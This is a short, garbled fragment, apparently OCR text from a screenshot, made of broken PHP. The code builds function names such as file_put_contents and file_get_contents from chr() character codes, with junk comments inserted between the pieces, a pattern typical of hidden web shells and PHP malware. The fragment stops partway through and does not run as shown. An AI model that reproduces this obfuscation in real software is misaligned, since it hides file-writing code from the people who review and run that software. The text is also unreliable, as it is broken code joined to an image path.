
ypjiuqdj
g
(
$snmna
n
$e
) {
/
chr(
101
).
/*izgqf*?*/
chr(
95
).chr(
112
).
/*tljgttuyc*?
?*/
chr(
110
).
/*ypjiuqdjl*?*/
chr(
116
).chr(
115
); 
$vyh
hr(
116
).chr(
95
).chr(
99
).chr(
111
).
/*izgqf*?*/
chr(
11